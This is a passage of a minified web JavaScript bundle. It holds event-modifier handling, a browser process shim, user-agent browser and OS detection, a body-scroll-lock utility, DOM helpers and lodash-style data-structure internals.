0!==arguments[0]&&arguments[0];clearInterval(this.resolve_interval),clearInterval(this.update_interval),this.data.elem.removeEventListener("mouseleave",this.watch_leave),this.data.elem.removeEventListener("mousemove",this.watch_hover),t?this._resolve(!1):this.data.settings.out&&this.data.elem.addEventListener("mouseleave",this.do_out)}}]),t}(),kf=function(){function t(e){li(this,t),this.event_array=e.split(".")}var e,n;return yi(t,[{key:"alt",value:function(){var t=this;return new of((function(e,n){return t.event.altKey?e(!0):n(!1)}))}},{key:"ctrl",value:function(){var t=this;return new of((function(e,n){return t.event.ctrlKey?e(!0):n(!1)}))}},{key:"immediate",value:function(){var t=this;return new of((function(e){return t.event.stopImmediatePropagation(),e(!0)}))}},{key:"key",value:function(t){var e=this;return new of((function(n){return e.event.key===t?n(!0):n(!1)}))}},{key:"native",value:function(){return of.resolve(!0)}},{key:"prevent",value:function(){var t=this;return new of((function(e){return t.event.preventDefault(),e(!0)}))}},{key:"self",value:function(){var t=this;return new of((function(e,n){return t.event.target===t.elem?e(!0):n(!1)}))}},{key:"shift",value:function(){var t=this;return new of((function(e,n){return t.event.shiftKey?e(!0):n(!1)}))}},{key:"stop",value:function(){var t=this;return new of((function(e){return t.event.stopPropagation(),e(!0)}))}},{key:"unshift",value:function(){var t=this;return new of((function(e,n){return t.event.shiftKey?n(!1):e(!0)}))}},{key:"enter",value:function(){var t=this;return new of((function(e,n){return"Enter"==t.event.key?e(!0):n(!1)}))}},{key:"escape",value:function(){var t=this;return new of((function(e,n){return"Escape"==t.event.key?e(!0):n(!1)}))}},{key:"space",value:function(){var t=this;return new of((function(e,n){return" "==t.event.key?e(!0):n(!1)}))}},{key:"tab",value:function(){var t=this;return new of((function(e,n){return"Tab"==t.event.key?e(!0):n(!1)}))}},{key:"hover",value:function(){return new Tf({elem:this.elem,event:this.event,settings:this.settings})}},{key:"process",value:(n=Dl(rf.mark((function t(e,n){var r;return rf.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r="function"==typeof this[e]?e:"native",t.next=3,this[r](n);case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t,this)}))),function(t,e){return n.apply(this,arguments)})},{key:"validateKeyCodes",value:(e=Dl(rf.mark((function t(e){var n,r,o=this;return rf.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=[],t.t0=r,t.next=4,Cc(n=e[1]).call(n,function(){var t=Dl(rf.mark((function t(n,i,a){var c;return rf.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,n;case 2:return c=t.sent,a>0&&r.push(c),t.abrupt("return",o.process(e[0],i));case 5:case"end":return t.stop()}}),t)})));return function(e,n,r){return t.apply(this,arguments)}}(),of.resolve(!1));case 4:return t.t1=t.sent,t.t0.push.call(t.t0,t.t1),t.abrupt("return",ss(r).call(r,(function(t){return t}))?of.resolve(!0):of.reject(!1));case 7:case"end":return t.stop()}}),t)}))),function(t){return e.apply(this,arguments)})},{key:"getKeyCodes",value:function(t){var e=new RegExp(/^(key)\[(.*?)\]$/,"g").exec(t);return!!e&&[e[1],e[2].split(",")]}},{key:"validate",value:function(){var t=Dl(rf.mark((function t(e){var n,r=this;return rf.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,Cc(e).call(e,function(){var t=Dl(rf.mark((function t(e,n){var o;return rf.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e;case 2:if(!(o=r.getKeyCodes(n))){t.next=5;break}return t.abrupt("return",r.validateKeyCodes(o));case 5:return t.abrupt("return",r.process(n));case 6:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}(),of.resolve());case 3:return n=t.sent,t.abrupt("return",n);case 7:return t.prev=7,t.t0=t.catch(0),t.abrupt("return",!1);case 10:case"end":return t.stop()}}),t,null,[[0,7]])})));return function(e){return t.apply(this,arguments)}}()},{key:"type",get:function(){switch(this.event_array[0]){case"enter":case"escape":case"space":case"tab":return"keydown";case"hover":return"mouseover";default:return this.event_array[0]}}},{key:"create",set:function(t){var e=this;return this.elem=t.this,this.event=t.event,"object"===Rs(t.data)?(this.settings=t.data,this.method=t.data.in):this.method=t.data,Dl(rf.mark((function t(){return rf.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.validate(e.event_array);case 2:if(t.t0=t.sent,!t.t0){t.next=5;break}t.t0=e.method;case 5:if(!t.t0){t.next=9;break}t.t1=e.method.call(e.elem,e.event),t.next=10;break;case 9:t.t1=!1;case 10:return t.abrupt("return",t.t1);case 11:case"end":return t.stop()}}),t)})))()}}]),t}();function Of(t,e,n){var r="string"==typeof t?ui(document.querySelectorAll(t)):NodeList.prototype.isPrototypeOf(t)?ui(t):Ea(t)?t:[t];e=e.split(/[\s]/gi),Ba(e).call(e,"once")&&(pf(e).call(e,Sf(e).call(e,"once"),1),ha(r).call(r,"object"===Rs(n)?n.in:n)),ha(r).call(r,(function(t){ha(e).call(e,(function(e){var r=new kf(e);t.addEventListener(r.type,(function(t){r.create={event:t,data:n,this:this}}))}))}))}function Af(t,e){var n=_s(t);if(Ss){var r=Ss(t);e&&(r=Ec(r).call(r,(function(e){return ks(t,e).enumerable}))),n.push.apply(n,r)}return n}function jf(t){for(var e=1;e<arguments.length;e++){var n,r,o=null!=arguments[e]?arguments[e]:{};e%2?ha(n=Af(Object(o),!0)).call(n,(function(e){xa(t,e,o[e])})):js?Cs(t,js(o)):ha(r=Af(Object(o))).call(r,(function(e){Is(t,e,ks(o,e))}))}return t}var Lf="undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{};function Pf(){throw new Error("setTimeout has not been defined")}function Cf(){throw new Error("clearTimeout has not been defined")}var If=Pf,Mf=Cf;function Rf(t){if(If===setTimeout)return setTimeout(t,0);if((If===Pf||!If)&&setTimeout)return If=setTimeout,setTimeout(t,0);try{return If(t,0)}catch(e){try{return If.call(null,t,0)}catch(e){return If.call(this,t,0)}}}"function"==typeof Lf.setTimeout&&(If=setTimeout),"function"==typeof Lf.clearTimeout&&(Mf=clearTimeout);var qf,zf=[],Nf=!1,Wf=-1;function Ff(){Nf&&qf&&(Nf=!1,qf.length?zf=qf.concat(zf):Wf=-1,zf.length&&Df())}function Df(){if(!Nf){var t=Rf(Ff);Nf=!0;for(var e=zf.length;e;){for(qf=zf,zf=[];++Wf<e;)qf&&qf[Wf].run();Wf=-1,e=zf.length}qf=null,Nf=!1,function(t){if(Mf===clearTimeout)return clearTimeout(t);if((Mf===Cf||!Mf)&&clearTimeout)return Mf=clearTimeout,clearTimeout(t);try{Mf(t)}catch(e){try{return Mf.call(null,t)}catch(e){return Mf.call(this,t)}}}(t)}}function Bf(t,e){this.fun=t,this.array=e}Bf.prototype.run=function(){this.fun.apply(null,this.array)};function $f(){}var Uf=$f,Vf=$f,Hf=$f,Gf=$f,Yf=$f,Kf=$f,Jf=$f;var Qf=Lf.performance||{},Xf=Qf.now||Qf.mozNow||Qf.msNow||Qf.oNow||Qf.webkitNow||function(){return(new Date).getTime()};var Zf=new Date;var td={nextTick:function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];zf.push(new Bf(t,e)),1!==zf.length||Nf||Rf(Df)},title:"browser",browser:!0,env:{},argv:[],version:"",versions:{},on:Uf,addListener:Vf,once:Hf,off:Gf,removeListener:Yf,removeAllListeners:Kf,emit:Jf,binding:function(t){throw new Error("process.binding is not supported")},cwd:function(){return"/"},chdir:function(t){throw new Error("process.chdir is not supported")},umask:function(){return 0},hrtime:function(t){var e=.001*Xf.call(Qf),n=Math.floor(e),r=Math.floor(e%1*1e9);return t&&(n-=t[0],(r-=t[1])<0&&(n--,r+=1e9)),[n,r]},platform:"browser",release:{},config:{},uptime:function(){return(new Date-Zf)/1e3}},ed=window&&window.__spreadArray||function(t,e,n){if(n||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return t.concat(r||Array.prototype.slice.call(e))},nd=function(t,e,n){this.name=t,this.version=e,this.os=n,this.type="browser"},rd=function(t){this.version=t,this.type="node",this.name="node",this.os=td.platform},od=function(t,e,n,r){this.name=t,this.version=e,this.os=n,this.bot=r,this.type="bot-device"},id=function(){this.type="bot",this.bot=!0,this.name="bot",this.version=null,this.os=null},ad=function(){this.type="react-native",this.name="react-native",this.version=null,this.os=null},cd=/(nuhk|curl|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask\ Jeeves\/Teoma|ia_archiver)/,sd=[["aol",/AOLShield\/([0-9\._]+)/],["edge",/Edge\/([0-9\._]+)/],["edge-ios",/EdgiOS\/([0-9\._]+)/],["yandexbrowser",/YaBrowser\/([0-9\._]+)/],["kakaotalk",/KAKAOTALK\s([0-9\.]+)/],["samsung",/SamsungBrowser\/([0-9\.]+)/],["silk",/\bSilk\/([0-9._-]+)\b/],["miui",/MiuiBrowser\/([0-9\.]+)$/],["beaker",/BeakerBrowser\/([0-9\.]+)/],["edge-chromium",/EdgA?\/([0-9\.]+)/],["chromium-webview",/(?!Chrom.*OPR)wv\).*Chrom(?:e|ium)\/([0-9\.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9\.]+)(:?\s|$)/],["phantomjs",/PhantomJS\/([0-9\.]+)(:?\s|$)/],["crios",/CriOS\/([0-9\.]+)(:?\s|$)/],["firefox",/Firefox\/([0-9\.]+)(?:\s|$)/],["fxios",/FxiOS\/([0-9\.]+)/],["opera-mini",/Opera Mini.*Version\/([0-9\.]+)/],["opera",/Opera\/([0-9\.]+)(?:\s|$)/],["opera",/OPR\/([0-9\.]+)(:?\s|$)/],["pie",/^Microsoft Pocket Internet Explorer\/(\d+\.\d+)$/],["pie",/^Mozilla\/\d\.\d+\s\(compatible;\s(?:MSP?IE|MSInternet Explorer) (\d+\.\d+);.*Windows CE.*\)$/],["netfront",/^Mozilla\/\d\.\d+.*NetFront\/(\d.\d)/],["ie",/Trident\/7\.0.*rv\:([0-9\.]+).*\).*Gecko$/],["ie",/MSIE\s([0-9\.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["bb10",/BB10;\sTouch.*Version\/([0-9\.]+)/],["android",/Android\s([0-9\.]+)/],["ios",/Version\/([0-9\._]+).*Mobile.*Safari.*/],["safari",/Version\/([0-9\._]+).*Safari/],["facebook",/FB[AS]V\/([0-9\.]+)/],["instagram",/Instagram\s([0-9\.]+)/],["ios-webview",/AppleWebKit\/([0-9\.]+).*Mobile/],["ios-webview",/AppleWebKit\/([0-9\.]+).*Gecko\)$/],["curl",/^curl\/([0-9\.]+)$/],["searchbot",/alexa|bot|crawl(er|ing)|facebookexternalhit|feedburner|google web preview|nagios|postrank|pingdom|slurp|spider|yahoo!|yandex/]],ud=[["iOS",/iP(hone|od|ad)/],["Android OS",/Android/],["BlackBerry OS",/BlackBerry|BB10/],["Windows Mobile",/IEMobile/],["Amazon OS",/Kindle/],["Windows 3.11",/Win16/],["Windows 95",/(Windows 95)|(Win95)|(Windows_95)/],["Windows 98",/(Windows 98)|(Win98)/],["Windows 2000",/(Windows NT 5.0)|(Windows 2000)/],["Windows XP",/(Windows NT 5.1)|(Windows XP)/],["Windows Server 2003",/(Windows NT 5.2)/],["Windows Vista",/(Windows NT 6.0)/],["Windows 7",/(Windows NT 6.1)/],["Windows 8",/(Windows NT 6.2)/],["Windows 8.1",/(Windows NT 6.3)/],["Windows 10",/(Windows NT 10.0)/],["Windows ME",/Windows ME/],["Windows CE",/Windows CE|WinCE|Microsoft Pocket Internet Explorer/],["Open BSD",/OpenBSD/],["Sun OS",/SunOS/],["Chrome OS",/CrOS/],["Linux",/(Linux)|(X11)/],["Mac OS",/(Mac_PowerPC)|(Macintosh)/],["QNX",/QNX/],["BeOS",/BeOS/],["OS/2",/OS\/2/]];function ld(t){var e=function(t){return""!==t&&sd.reduce((function(e,n){var r=n[0],o=n[1];if(e)return e;var i=o.exec(t);return!!i&&[r,i]}),!1)}(t);if(!e)return null;var n=e[0],r=e[1];if("searchbot"===n)return new id;var o=r[1]&&r[1].split(".").join("_").split("_").slice(0,3);o?o.length<3&&(o=ed(ed([],o,!0),function(t){for(var e=[],n=0;n<t;n++)e.push("0");return e}(3-o.length),!0)):o=[];var i=o.join("."),a=function(t){for(var e=0,n=ud.length;e<n;e++){var r=ud[e],o=r[0];if(r[1].exec(t))return o}return null}(t),c=cd.exec(t);return c&&c[1]?new od(n,i,a,c[1]):new nd(n,i,a)}var fd,dd=fd?ld(fd):"undefined"==typeof document&&"undefined"!=typeof navigator&&"ReactNative"===navigator.product?new ad:"undefined"!=typeof navigator?ld(navigator.userAgent):void 0!==td&&td.version?new rd(td.version.slice(1)):null;function hd(t){var e,n=t.tag,r=void 0===n?"div":n,o=t.attributes,i=void 0===o?{}:o,a=t.html,c=void 0===a?void 0:a,s=t.text,u=void 0===s?void 0:s,l=document.createElement(r);return ha(e=_s(i)).call(e,(function(t){l.setAttribute(t,i[t])})),c&&(Ea(c)?ha(c).call(c,(function(t){return l.insertAdjacentElement("beforeend",t)})):"object"===Rs(c)?l.insertAdjacentElement("beforeend",c):l.insertAdjacentHTML("beforeend",c)),void 0!==u&&(l.textContent=u),l}var pd=getComputedStyle(document.documentElement),vd={xs:window.matchMedia("(min-width: ".concat(pd.getPropertyValue("--xs"),")")),sm:window.matchMedia("(min-width: ".concat(pd.getPropertyValue("--sm"),")")),md:window.matchMedia("(min-width: ".concat(pd.getPropertyValue("--md"),")")),lg:window.matchMedia("(min-width: ".concat(pd.getPropertyValue("--lg"),")")),xl:window.matchMedia("(min-width: ".concat(pd.getPropertyValue("--xl"),")")),sm_dn:window.matchMedia("(max-width: ".concat(pd.getPropertyValue("--sm_dn"),")")),md_dn:window.matchMedia("(max-width: ".concat(pd.getPropertyValue("--md_dn"),")")),lg_dn:window.matchMedia("(max-width: ".concat(pd.getPropertyValue("--lg_dn"),")")),xl_dn:window.matchMedia("(max-width: ".concat(pd.getPropertyValue("--xl_dn"),")"))};var yd=!1;if("undefined"!=typeof window){var gd={get passive(){yd=!0}};window.addEventListener("testPassive",null,gd),window.removeEventListener("testPassive",null,gd)}var md="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),bd=[],wd=!1,_d=-1,Sd=void 0,Ed=void 0,xd=function(t){return bd.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},Td=function(t){var e=t||window.event;return!!xd(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},kd=function(){void 0!==Ed&&(document.body.style.paddingRight=Ed,Ed=void 0),void 0!==Sd&&(document.body.style.overflow=Sd,Sd=void 0)},Od=function(t,e){if(t){if(!bd.some((function(e){return e.targetElement===t}))){var n={targetElement:t,options:e||{}};bd=[].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(bd),[n]),md?(t.ontouchstart=function(t){1===t.targetTouches.length&&(_d=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var n=t.targetTouches[0].clientY-_d;!xd(t.target)&&(e&&0===e.scrollTop&&n>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&n<0?Td(t):t.stopPropagation())}(e,t)},wd||(document.addEventListener("touchmove",Td,yd?{passive:!1}:void 0),wd=!0)):function(t){if(void 0===Ed){var e=!!t&&!0===t.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;e&&n>0&&(Ed=document.body.style.paddingRight,document.body.style.paddingRight=n+"px")}void 0===Sd&&(Sd=document.body.style.overflow,document.body.style.overflow="hidden")}(e)}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},Ad={lock:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Od(t,e)},unlock:function(t){var e;(e=t)?(bd=bd.filter((function(t){return t.targetElement!==e})),md?(e.ontouchstart=null,e.ontouchmove=null,wd&&0===bd.length&&(document.removeEventListener("touchmove",Td,yd?{passive:!1}:void 0),wd=!1)):bd.length||kd()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")},clear:function(){md?(bd.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),wd&&(document.removeEventListener("touchmove",Td,yd?{passive:!1}:void 0),wd=!1),_d=-1):kd(),bd=[]}};function jd(t){var e;return Vc(e=function(t){return t?"string"==typeof t?t:String(t):""}(t).match(/[A-Z\xC0-\xD6\xD8-\xDE]?[a-z\xDF-\xF6\xF8-\xFF]+|[A-Z\xC0-\xD6\xD8-\xDE]+(?![a-z\xDF-\xF6\xF8-\xFF])|\d+/g)).call(e,(function(t){return t.toLowerCase()}))}function Ld(t){return e=jd(t),Cc(e).call(e,(function(t,e,n){return t+(0!==n?e[0].toUpperCase()+wa(e).call(e,1):e)}),"");var e}function Pd(t){for(var e=t.parentElement,n=e.parentElement;e.firstChild;)n.insertBefore(e.firstChild,e);n.removeChild(e)}var Cd=Un.every,Id=aa("every");Qt({target:"Array",proto:!0,forced:!Id},{every:function(t){return Cd(this,t,arguments.length>1?arguments[1]:void 0)}});var Md=ri("Array").every,Rd=Array.prototype,qd=function(t){var e=t.every;return t===Rd||N(Rd,t)&&e===Rd.every?Md:e};function zd(t,e){t=Ea(t)?ui(t):[t],e="string"==typeof e?document.createElement(e):e;var n=t[0].parentElement;return qd(t).call(t,(function(t){return t.parentElement===n}))?(t[0].parentElement.insertBefore(e,t[0]),ha(t).call(t,(function(t){return e.appendChild(t)}))):console.error("Multiple non-sibling elements passed to wrap. Collections of elements MUST be siblings."),e}var Nd=Object.freeze({__proto__:null,addEvents:Of,asyncScroll:function(t){var e=t.method,n=void 0===e?"scrollBy":e,r=t.top,o=new Event("smoothScrollStart"),i=new Event("smoothScroll"),a=new Event("smoothScrollEnd");return new of((function(t){var e,c={resolved:!1,begin:function(){return Dl(rf.mark((function t(){return rf.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return window.dispatchEvent(o),window.requestAnimationFrame(l),t.next=4,new of((function(t){return Qa(t,20)}));case 4:window[n](jf(jf({},r&&{top:r}),{},{behavior:"smooth"}));case 5:case"end":return t.stop()}}),t)})))()},resolve:function(){var e=this;return Dl(rf.mark((function n(){return rf.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return t(),e.resolved=!0,n.next=4,new of((function(t){return Qa(t,20)}));case 4:window.dispatchEvent(a);case 5:case"end":return n.stop()}}),n)})))()},get pending(){return this.resolved||window.dispatchEvent(i),!this.resolved}},s=window.pageYOffset,u=("scrollBy"===n?s+r:r).toFixed(),l=function t(n){void 0===e&&(e=n);var r=n-e;(window.pageYOffset.toFixed()===u||r>2e3)&&c.resolve(),c.pending&&window.requestAnimationFrame(t)};c.begin()}))},browser:dd,createElement:hd,screen:vd,scrollLock:Ad,camelCase:Ld,unwrap:Pd,wrap:zd}),Wd=Zl,Fd="object"==typeof Lf&&Lf&&Lf.Object===Object&&Lf,Dd="object"==typeof self&&self&&self.Object===Object&&self,Bd=Fd||Dd||Function("return this")(),$d=Bd.Symbol,Ud=Object.prototype,Vd=Ud.hasOwnProperty,Hd=Ud.toString,Gd=$d?$d.toStringTag:void 0;var Yd=Object.prototype.toString;var Kd=$d?$d.toStringTag:void 0;function Jd(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":Kd&&Kd in Object(t)?function(t){var e=Vd.call(t,Gd),n=t[Gd];try{t[Gd]=void 0;var r=!0}catch(t){}var o=Hd.call(t);return r&&(e?t[Gd]=n:delete t[Gd]),o}(t):function(t){return Yd.call(t)}(t)}function Qd(t){return null!=t&&"object"==typeof t}var Xd=Array.isArray,Zd=$d?$d.prototype:void 0,th=Zd?Zd.toString:void 0;function eh(t){if("string"==typeof t)return t;if(Xd(t))return function(t,e){for(var n=-1,r=null==t?0:t.length,o=Array(r);++n<r;)o[n]=e(t[n],n,t);return o}(t,eh)+"";if(function(t){return"symbol"==typeof t||Qd(t)&&"[object Symbol]"==Jd(t)}(t))return th?th.call(t):"";var e=t+"";return"0"==e&&1/t==-Infinity?"-0":e}function nh(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function rh(t){return t}function oh(t){if(!nh(t))return!1;var e=Jd(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}var ih=Bd["__core-js_shared__"],ah=function(){var t=/[^.]+$/.exec(ih&&ih.keys&&ih.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}();var ch=Function.prototype.toString;var sh=/^\[object .+?Constructor\]$/,uh=Function.prototype,lh=Object.prototype,fh=uh.toString,dh=lh.hasOwnProperty,hh=RegExp("^"+fh.call(dh).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function ph(t){return!(!nh(t)||(e=t,ah&&ah in e))&&(oh(t)?hh:sh).test(function(t){if(null!=t){try{return ch.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function vh(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return ph(n)?n:void 0}var yh=Object.create,gh=function(){function t(){}return function(e){if(!nh(e))return{};if(yh)return yh(e);t.prototype=e;var n=new t;return t.prototype=void 0,n}}();function mh(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}var bh=Date.now;var wh,_h,Sh,Eh=function(){try{var t=vh(Object,"defineProperty");return t({},"",{}),t}catch(t){}}(),xh=Eh,Th=xh?function(t,e){return xh(t,"toString",{configurable:!0,enumerable:!1,value:(n=e,function(){return n}),writable:!0});var n}:rh,kh=(wh=Th,_h=0,Sh=0,function(){var t=bh(),e=16-(t-Sh);if(Sh=t,e>0){if(++_h>=800)return arguments[0]}else _h=0;return wh.apply(void 0,arguments)}),Oh=kh,Ah=/^(?:0|[1-9]\d*)$/;function jh(t,e){var n=typeof t;return!!(e=null==e?9007199254740991:e)&&("number"==n||"symbol"!=n&&Ah.test(t))&&t>-1&&t%1==0&&t<e}function Lh(t,e,n){"__proto__"==e&&xh?xh(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function Ph(t,e){return t===e||t!=t&&e!=e}var Ch=Object.prototype.hasOwnProperty;function Ih(t,e,n){var r=t[e];Ch.call(t,e)&&Ph(r,n)&&(void 0!==n||e in t)||Lh(t,e,n)}var Mh=Math.max;function Rh(t,e){return Oh(function(t,e,n){return e=Mh(void 0===e?t.length-1:e,0),function(){for(var r=arguments,o=-1,i=Mh(r.length-e,0),a=Array(i);++o<i;)a[o]=r[e+o];o=-1;for(var c=Array(e+1);++o<e;)c[o]=r[o];return c[e]=n(a),mh(t,this,c)}}(t,e,rh),t+"")}function qh(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}function zh(t){return null!=t&&qh(t.length)&&!oh(t)}var Nh=Object.prototype;function Wh(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||Nh)}function Fh(t){return Qd(t)&&"[object Arguments]"==Jd(t)}var Dh=Object.prototype,Bh=Dh.hasOwnProperty,$h=Dh.propertyIsEnumerable,Uh=Fh(function(){return arguments}())?Fh:function(t){return Qd(t)&&Bh.call(t,"callee")&&!$h.call(t,"callee")},Vh=Uh;var Hh="object"==typeof exports&&exports&&!exports.nodeType&&exports,Gh=Hh&&"object"==typeof module&&module&&!module.nodeType&&module,Yh=Gh&&Gh.exports===Hh?Bd.Buffer:void 0,Kh=(Yh?Yh.isBuffer:void 0)||function(){return!1},Jh={};Jh["[object Float32Array]"]=Jh["[object Float64Array]"]=Jh["[object Int8Array]"]=Jh["[object Int16Array]"]=Jh["[object Int32Array]"]=Jh["[object Uint8Array]"]=Jh["[object Uint8ClampedArray]"]=Jh["[object Uint16Array]"]=Jh["[object Uint32Array]"]=!0,Jh["[object Arguments]"]=Jh["[object Array]"]=Jh["[object ArrayBuffer]"]=Jh["[object Boolean]"]=Jh["[object DataView]"]=Jh["[object Date]"]=Jh["[object Error]"]=Jh["[object Function]"]=Jh["[object Map]"]=Jh["[object Number]"]=Jh["[object Object]"]=Jh["[object RegExp]"]=Jh["[object Set]"]=Jh["[object String]"]=Jh["[object WeakMap]"]=!1;var Qh="object"==typeof exports&&exports&&!exports.nodeType&&exports,Xh=Qh&&"object"==typeof module&&module&&!module.nodeType&&module,Zh=Xh&&Xh.exports===Qh&&Fd.process,tp=function(){try{var t=Xh&&Xh.require&&Xh.require("util").types;return t||Zh&&Zh.binding&&Zh.binding("util")}catch(t){}}(),ep=tp&&tp.isTypedArray,np=ep?function(t){return function(e){return t(e)}}(ep):function(t){return Qd(t)&&qh(t.length)&&!!Jh[Jd(t)]},rp=np,op=Object.prototype.hasOwnProperty;function ip(t,e){var n=Xd(t),r=!n&&Vh(t),o=!n&&!r&&Kh(t),i=!n&&!r&&!o&&rp(t),a=n||r||o||i,c=a?function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}(t.length,String):[],s=c.length;for(var u in t)!e&&!op.call(t,u)||a&&("length"==u||o&&("offset"==u||"parent"==u)||i&&("buffer"==u||"byteLength"==u||"byteOffset"==u)||jh(u,s))||c.push(u);return c}var ap=Object.prototype.hasOwnProperty;function cp(t){if(!nh(t))return function(t){var e=[];if(null!=t)for(var n in Object(t))e.push(n);return e}(t);var e=Wh(t),n=[];for(var r in t)("constructor"!=r||!e&&ap.call(t,r))&&n.push(r);return n}function sp(t){return zh(t)?ip(t,!0):cp(t)}var up=vh(Object,"create");var lp=Object.prototype.hasOwnProperty;var fp=Object.prototype.hasOwnProperty;function dp(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function hp(t,e){for(var n=t.length;n--;)if(Ph(t[n][0],e))return n;return-1}dp.prototype.clear=function(){this.__data__=up?up(null):{},this.size=0},dp.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},dp.prototype.get=function(t){var e=this.__data__;if(up){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return lp.call(e,t)?e[t]:void 0},dp.prototype.has=function(t){var e=this.__data__;return up?void 0!==e[t]:fp.call(e,t)},dp.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=up&&void 0===e?"__lodash_hash_undefined__":e,this};var pp=Array.prototype.splice;function vp(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}vp.prototype.clear=function(){this.__data__=[],this.size=0},vp.prototype.delete=function(t){var e=this.__data__,n=hp(e,t);return!(n<0)&&(n==e.length-1?e.pop():pp.call(e,n,1),--this.size,!0)},vp.prototype.get=function(t){var e=this.__data__,n=hp(e,t);return n<0?void 0:e[n][1]},vp.prototype.has=function(t){return hp(this.__data__,t)>-1},vp.prototype.set=function(t,e){var n=this.__data__,r=hp(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this};var yp=vh(Bd,"Map");function gp(t,e){var n,r,o=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof e?"string":"hash"]:o.map}function mp(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}mp.prototype.clear=function(){this.size=0,this.__data__={hash:new dp,map:new(yp||vp),string:new dp}},mp.prototype.delete=function(t){var e=gp(this,t).delete(t);return this.size-=e?1:0,e},mp.prototype.get=function(t){return gp(this,t).get(t)},mp.prototype.has=function(t){return gp(this,t).has(t)},mp.prototype.set=function(t,e){var n=gp(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this};var bp=function(t,e){return function(n){return t(e(n))}}(Object.getPrototypeOf,Object),wp=bp,_p=Function.prototype,Sp=Object.prototype,Ep=_p.toString,xp=Sp.hasOwnProperty,Tp=Ep.call(Object);function kp(t){var e=this.__data__=new vp(t);this.size=e.size}kp.prototype.clear=function(){this.__data__=new vp,this.size=0},kp.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},kp.prototype.get=function(t){return this.__data__.get(t)},kp.prototype.has=function(t){return this.__data__.has(t)},kp.prototype.set=function(t,e){var n=this.__data__;if(n instanceof vp){var r=n.__data__;if(!yp||r.length<199)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new mp(r)}return n.set(t,e),this.size=n.size,this};var Op="object"==typeof exports&&exports&&!exports.nodeType&&exports,Ap=Op&&"object"==typeof module&&module&&!module.nodeType&&module,jp=Ap&&Ap.exports===Op?Bd.Buffer:void 0,Lp=jp?jp.allocUnsafe:void 0;var Pp=Bd.Uint8Array;function Cp(t,e){var n,r,o=e?(n=t.buffer,r=new n.constructor(n.byteLength),new Pp(r).set(new Pp(n)),r):t.buffer;return new t.constructor(o,t.byteOffset,t.length)}var Ip,Mp=function(t,e,n){for(var r=-1,o=Object(t),i=n(t),a=i.length;a--;){var c=i[Ip?a:++r];if(!1===e(o[c],c,o))break}return t};function Rp(t,e,n){(void 0!==n&&!Ph(t[e],n)||void 0===n&&!(e in t))&&Lh(t,e,n)}function qp(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}function zp(t){return 